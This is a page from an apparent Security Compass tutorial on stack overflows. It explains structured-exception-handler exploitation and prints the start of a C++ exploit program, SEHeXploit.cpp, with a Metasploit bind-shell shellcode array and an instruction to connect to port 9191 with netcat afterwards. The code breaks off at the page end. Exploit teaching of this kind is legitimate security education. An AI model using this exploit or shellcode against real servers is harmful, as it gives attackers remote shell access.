Stack Overflows
Now that we have a better understanding of what an exception is and how it is generated, we are going to use the exception handler in an attempt to write our exploit. There are many reasons to use the SEH to write an exploit; however I consider the most important reason being able to create a single and more reliable exploit for multiple versions of operating system.
We take the same server application which is vulnerable to the stack overflow and write another version of the exploit using the exception handler. This technique helps us point the ESP very close to the Shellcode, before executing JMP ESP, to ensure that our shellcode is executed without being encountered by other instructions that would crash the application.
| 1 | //SEHeXploit.cpp : Defines the entry point for the console application. |
| 2 | //port listner starts on port 9191 |
| 3 | //Shell code has been generated from metasploit.com website. |
| 4 | |
| 5 | #include "stdafx.h" |
| 6 | #pragma comment(lib, "wsock32.lib") |
| 7 | #include <iostream> |
| 8 | #include <windows.h> |
| 9 | #include <winsock.h> |
| 10 | |
| 11 | #define NOP 0x90 |
| 12 | #define CS_ERROR 1 |
| 13 | #define CS_OK 0 |
| 14 | #define BUFSIZE 3500 |
| 15 | |
| 16 | void usage(char *name) |
| 17 | { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com> \nusage: %s <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n", name); |
| 18 | } |
| 19 | |
| 20 | |
| 21 | void sError(char *str) |
| 22 | { |
| 23 | MessageBox (NULL, str, "socket Error" ,MB_OK); |
| 24 | WSACleanup(); |
| 25 | } |
| 26 | |
| 27 | |
| 28 | int main(int argc, char **argv) |
| 29 | { |
| 30 | |
| 31 | |
| 32 | /* win32_bind - Encoded Shellcode [\x00] [ EXITFUNC=process LPORT=9191 Size=399 ] http://metasploit.com */ |
| 33 | unsigned char reverseshell[] = |
| 34 | "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56" |
| 35 | "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44" |
| 36 | "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58" |
| 37 | "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed" |
| 38 | "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29" |
| 39 | "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48" |
| 40 | "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49" |
| 41 | "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e" |
| 42 | "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93" |
| 43 | "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82" |
| 44 | "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6" |
Part IV Page 23 of 28
www.securitycompass.com Security Compass, Inc